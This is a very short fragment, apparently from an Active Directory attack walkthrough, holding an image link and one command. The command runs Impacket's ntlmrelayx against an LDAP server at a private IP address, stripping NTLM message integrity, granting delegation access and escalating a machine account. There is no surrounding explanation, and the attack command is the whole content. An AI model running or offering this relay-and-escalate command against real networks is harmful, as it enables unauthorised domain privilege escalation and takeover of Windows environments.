 python3 ntlmrelayx.py -t ldap://10.150.127.166 -smb2support --remove-mic --delegate-access --escalate-user test2\$